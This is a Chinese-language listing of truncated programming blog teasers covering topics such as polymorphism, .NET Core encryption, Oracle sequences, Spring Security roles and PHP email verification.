面向对象三要素:封装.继承.多态. 封装和继承,这两个比较好理解,但要理解多态的话,可就稍微有点难度了.今天,我们就来讲讲多态的理解. 我们应该经常会看到面试题目:请谈谈对多态的理解. 其实呢,多态非 ...
- 【asp.net core 系列】12 数据加密算法
0. 前言 这一篇我们将介绍一下.net core 的加密和解密.在Web应用程序中,用户的密码会使用MD5值作为密码数据存储起来.而在其他的情况下,也会使用加密和解密的功能. 常见的加密算法分为对称 ...
- oracle如何实现自增?----用序列sequence的方法来实现
将表t_user的字段ID设置为自增:(用序列sequence的方法来实现) ----创建表 Create table t_user( Id number(6),userid varchar2(2 ...
- [USACO11JAN]Roads and Planes G【缩点+Dij+拓补排序】
题目 Farmer John正在一个新的销售区域对他的牛奶销售方案进行调查.他想把牛奶送到T个城镇 (1 <= T <= 25,000),编号为1T.这些城镇之间通过R条道路 (1 < ...
- 【必读】前端需要懂的 APP 容器原理
App 容器,简言之,App 承载某类应用(H5/RN/Weex/小程序/Flutter ...)的运行环境,可主动干预并进行功能扩展,达到丰富能力.优化性能.提升体验的目的,如页面数据预取(pref ...
- 看源码,重新审视Spring Security中的角色(roles)是怎么回事
在网上看见不少的博客.技术文章,发现大家对于Spring Security中的角色(roles)存在较大的误解,最大的误解就是没有搞清楚其中角色和权限的差别(好多人在学习Spring Security ...
- Python3笔记010 - 3.1 程序结构
第3章 流程控制语句 3.1 程序结构 程序设计的基本结构: 顺序结构---顺序执行所有语句 选择结构---选择执行部分语句 循环结构---循环执行部分语句 1.顺序结构 按照顺序执行语句. 2.选择 ...
- 每日一题 - 剑指 Offer 37. 序列化二叉树
题目信息 时间: 2019-06-29 题目链接:Leetcode tag:序列化 二叉树 队列 难易程度:中等 题目描述: 请实现两个函数,分别用来序列化和反序列化二叉树. 示例: 1 / \ 2 ...
- PHP实现邮箱验证码验证功能
*文章来源:https://blog.egsec.cn/archives/623 (我的主站) *本文将主要说明:PHP实现邮箱验证码验证功能,通过注册或登录向用户发送身份确认验证码,并通过判断输入 ...